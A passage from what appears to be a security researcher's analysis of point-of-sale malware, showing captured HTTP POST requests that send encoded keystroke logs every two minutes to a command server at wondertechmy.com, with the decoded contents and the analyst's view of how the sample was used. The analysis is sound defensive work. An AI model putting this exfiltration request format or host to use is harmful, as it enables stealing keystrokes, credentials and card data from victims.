POST /pes/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: wondertechmy.com
Content-Length: 178
Cache-Control: no-cache
uid=1210634485351380064&win=6.1&vers=8.3&logs=UVdxZmh3cWZod1F6WEVJT1lZYktJQU9YBE9ST1dxZmh3cWZod3FmaHdxZmh3cWZod3FmaHdxZmh3cWZod3FmaHdxZmh3cWZod1FPUlpGRVhPWARPUk9XcWZod1FXcWZodw=
'logs' parameter decoded: {INFO}jgrunzweig@paloaltonetworks.com
The malware proceeds to log keystrokes and mouse clicks. This data is exfiltrated every two minutes.
POST /pes/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: wondertechmy.com
Content-Length: 178
Cache-Control: no-cache
uid=1210634485351380064&win=6.1&vers=8.3&logs=UUNPUlpGRVhPBE9ST1dxZmh3TUVFTUZPBElFR3FvRF5PWHdRT1JaRkVYT1gET1JPV3FmaHdERV5PWktOBE9ST3FvRF5PWHdRREVeT1pLTgRPUk9Xfk9ZXgp+T1JeCmJPWE8=
'logs' Parameter Decoded:
{iexplore.exe}[LB]google.com[Enter]{explorer.exe}[LB]notepad.exe[Enter]{notepad.exe}Test Text Here
While this sample certainly could have been used to scrape track data from POS terminals that have card readers that emulate keyboard devices, I suspect this sample was more likely used to gain access to more POS machines. It is most likely that this sample was dropped on a machine that was administering multiple POS machines, and the information obtained from this particular box was leveraged to gain access to said POS machines.
It's also interesting to note that the compile timestamp for this particular sample lines up to just about two weeks after the introduction of keylogging functionality (starting in version 5.90). It would appear that right around this time the malware author added a new trick to his or her repertoire.
12/17